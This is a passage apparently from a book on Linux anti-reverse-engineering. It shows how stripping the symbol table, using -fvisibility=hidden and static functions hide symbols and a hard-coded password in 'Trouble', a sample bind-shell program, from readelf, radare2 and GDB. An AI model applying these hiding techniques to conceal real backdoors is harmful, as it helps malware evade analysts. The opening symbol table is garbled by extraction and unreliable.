__bss_start<br>30: 0000000000400c2f<br>558 FUNC<br>GLOBAL DEFAULT<br>14 main<br>0 FUNC<br>$11$ _init<br>31: 00000000004009d0<br>GLOBAL DEFAULT<br>00000000006020c0<br>8 OBJECT<br>GLOBAL DEFAULT<br>26 stderr@GLIBC_2.2.5 (3)<br>32:<br>33: 0000000000400ed0<br>2 FUNC<br>GLOBAL DEFAULT<br>14 __libc_csu_fini | Num: | Value | Size Type | Bind | Vis | Ndx Name                        |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------|-------|-----------|------|-----|---------------------------------|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     | UND __stack_chk_fail@GLIBC_2.4\ |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
| 2.5(3)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |      |       |           |      |     | UND __libc_start_main@GLIBC_2.\ |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     | UND _ITM_registerTMCloneTable   |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |As you can see the entire *.symtab* is now gone. Not only does this make the binary smaller but it also has disabled easy access to *s\_password* and removed the string "trouble.c" from the binary altogether.

# **-fvisibility**

### **Looking at FUNC symbols**

In the previous section, you removed the *.symtab* in order to deny a reverse engineer useful data. However, if you look at the *.dynsym* you'll still find useful information. Specifically these two symbols:

24: 0000000000400c06 41 FUNC GLOBAL DEFAULT 14 check\_password 30: 0000000000400c2f 558 FUNC GLOBAL DEFAULT 14 main

These are FUNC symbols that are associted with the *main()* and *check\_password()* functions in *Trouble*. The *.dynsym* provides both the starting address of the function as well as its size. These are really useful pieces of information for a dissasembler!

For example, looking at the *check\_password()* function that *check\_password* points at in Radare2 you can easily find the password.

**Radare2's view of** *check\_password()*

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ radare2 ./trouble
-- Execute commands on a temporary offset by appending '@ offset' to your command.
[0x00400b10]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x00400b10]> pdf @ sym.check_password
/ (fcn) sym.check_password 41
    sym.check_password ();
```Chapter 2: Compiler Options 33

```
| ; var int local_8h @ rbp-0x8
| ; CALL XREF from 0x00400dc3 (sym.main)
| 0x00400c06 55 push rbp
| 0x00400c07 4889e5 mov rbp, rsp
| 0x00400c0a 4883ec10 sub rsp, 0x10
| 0x00400c0e 48897df8 mov qword [rbp - local_8h], rdi
| 0x00400c12 488b45f8 mov rax, qword [rbp - local_8h]
| 0x00400c16 ba20000000 mov edx, 0x20
| 0x00400c1b 4889c6 mov rsi, rax
| 0x00400c1e bf000f4000 mov edi, str.TGOEu26TW0k1b9IeXjUJbT1GfCR0jSnl
| 0x00400c23 e848feffff call sym.imp.memcmp
| 0x00400c28 85c0 test eax, eax
     0x00400c2a  0f95c0  setne al
     | 0x00400c2d c9 leave
\ 0x00400c2e c3 ret
[0x00400b10]>
```
In case you missed it, at *0x400c1e* you can see the the contents of *s\_password* listed as **str.TGOEu26TW0k1b9IeXjUJbT1GfCR0jSnl**.

# **Hiding FUNC symbols**

As you can see from the above, the password for the bind shell is easily retrievable. However, you can use a GCC compile flag to remove the *check\_password* symbol and prevent a reverse engineer from, yet again, easily dumping the password. The GCC flag is "-fvisibility=hidden"<sup>18</sup> and when you add it to *Trouble's* compiler options it should look like this:

set(CMAKE\_C\_FLAGS "-Wall -Wextra -Wshadow -s -fvisibility=hidden -std=gnu11")

Using "-fvisibility=hidden" will, by default, hide all possible symbols. That means that *check\_password()* would be hidden in the chapter two version of *Trouble*.



# **Static functions**

We also could have hidden the check password symbol by using the static keyword in the function definition. In fact, if a function is not going to be used outside of the file (or translation unit) it is considered best practice to make the function static.

<sup>&</sup>lt;sup>18</sup>https://gcc.gnu.org/onlinedocs/gcc-4.6.0/gcc/Code-Gen-Options.htmlIf you recompile *Trouble* after adding the visibility flag and look at *.dynsym* with readelf then you'll see that both *main()* and *check\_password()* are no longer present. Removing *main()* from *Trouble's* DYNSYM has the interesting side affect that GDB no longer will be able to break at *main()*.

### **GDB waiting for main**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ gdb ./trouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble...(no debugging symbols found)...done.
(gdb) start
Function "main" not defined.
Make breakpoint pending on future shared library load? (y or [n]) y
Temporary breakpoint 1 (main) pending.
Starting program: /home/albino-lobster/antire_book/chap_2_compiler/trouble/build/trou\
ble
```
